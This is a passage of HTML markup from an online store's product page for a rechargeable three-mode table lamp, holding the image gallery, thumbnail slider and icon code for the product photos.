  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377696804">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21050365345828__main-27419377500196"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21050365345828__main-27419377500196"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21050365345828__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1946" alt="" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=246 246w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=493 493w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=600 600w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=713 713w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=823 823w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=990 990w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1100 1100w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1206 1206w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1346 1346w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1426 1426w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1646 1646w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27419377500196">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter caption">
          <span class="slider-counter--current">1</span>
          <span aria-hidden="true"> / </span>
          <span class="visually-hidden">of</span>
          <span class="slider-counter--total">10</span>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21050365345828__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--21050365345828__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21050365345828__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--21050365345828__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--21050365345828__main-27419377795108"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--21050365345828__main"
              aria-describedby="Thumbnail-template--21050365345828__main-0
"
            >
              <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--21050365345828__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419378679844"
              data-media-position="2"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-1
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsAppImage2025-10-05at9.28.17AM_1.jpg?v=1759682496&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377762340"
              data-media-position="3"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-2
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.44_AM_f3576e55-734a-4e22-ac4e-bcd0f3642f9a.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377729572"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-3
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.48_AM_1.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377565732"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-4
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377532964"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-5
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377860644"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-6
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377827876"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-7
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377696804"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-9
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21050365345828__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21050365345828__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--21050365345828__main-27419377500196"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--21050365345828__main"
                aria-describedby="Thumbnail-template--21050365345828__main-10
"
              >
                <img src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=416" alt="Rechargeable Table Lamp 3 Modes" srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=54 54w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=74 74w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=104 104w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=162 162w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=208 208w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=324 324w, //galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
